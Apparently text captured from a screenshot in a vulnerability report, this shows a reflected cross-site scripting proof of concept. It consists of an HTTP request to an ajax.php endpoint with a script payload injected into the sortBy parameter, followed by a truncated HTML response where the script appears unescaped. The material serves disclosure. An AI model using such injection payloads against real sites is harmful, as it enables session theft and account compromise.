 GET /ajax.php?f=getPipelineJobOrder&joborderID=50&page=0&entriesPerPage=15&sortBy=
%22%3E%3Cscript%3Ealert(document.domain)%3C/script%3E&sortDirection=desc&indexFile=
1&isPopup=0 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:87.0) Gecko/20100101
Firefox/87.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
<link type="text/css" href="/Concours3/ows/CSS/Concours3.css?d=166737
<link rel="alternate" hreflang="fr" href="http://concours.organon-int
<script>
alert(document.domain)
</script>
&sortDirection=desc&indexFile=1&isPopup=0"> <link rel="alternate" hrefl
<link rel="alternate" hreflang="en" href="http://concours.organon-int
<!--Custom Scrollbar--> <!--<script src="/Concours3/OWS/custom-scro
jQuery.noConflict();
</script>
</Head>
<body>
<!-- div en boite à dialogue dans chaque pasge s'il faut --> <style>
#dialogue{
display:none;
}
</style>